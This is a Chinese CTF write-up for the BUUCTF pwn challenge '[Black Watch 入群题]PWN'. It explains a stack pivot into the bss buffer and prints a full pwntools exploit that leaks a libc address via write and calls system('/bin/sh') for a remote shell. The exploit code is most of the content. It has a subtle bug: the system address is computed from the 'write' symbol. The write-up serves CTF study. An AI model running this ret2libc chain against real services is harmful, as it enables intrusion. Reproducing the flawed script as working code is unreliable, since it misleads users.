[Black Watch 入群题]PWN
使用checksec查看:

只开启了栈不可执行,拉进IDA中查看:

直接给了漏洞函数,跟进看:

变量s里面可写入0x200个字符,放在bss段中。变量buf里面可写入0x20个字符,但是并不能溢出。
可以联想到栈迁移的方法,将栈迁移到变量s所在的bss段中,s里面放上payload
这题没有system和/bin/sh,需要先进行libc泄露再getshell
exp:
from pwn import *
#start
r = remote("node4.buuoj.cn",29289)
# r = process("../buu/[Black Watch 入群题]PWN")
elf = ELF("../buu/[Black Watch 入群题]PWN")
libc = ELF("../buu/ubuntu16(32).so")
#params
write_plt = elf.plt['write']
write_got = elf.got['write']
main_addr = elf.symbols['main']
leave_ret = 0x8048408
bss_addr = 0x804A300
#attack
payload = p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
r.sendlineafter("name?",payload)
payload = b'M'*0x18 + p32(bss_addr-4) + p32(leave_ret)
r.sendlineafter(b"say?",payload)
write_addr = u32(r.recv(4))
#libc
base_addr = write_addr - libc.symbols['write']
system_addr = base_addr + libc.symbols['write']
bin_sh_addr = base_addr + next(libc.search(b"/bin/sh"))
#attack2
payload = p32(system_addr) + p32(main_addr) + p32(bin_sh_addr)
r.sendlineafter(b"name?",payload)
payload = b'M'*0x18 + p32(bss_addr-4) + p32(leave_ret)
r.sendlineafter(b"say?",payload)
r.interactive()






















 358
358











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








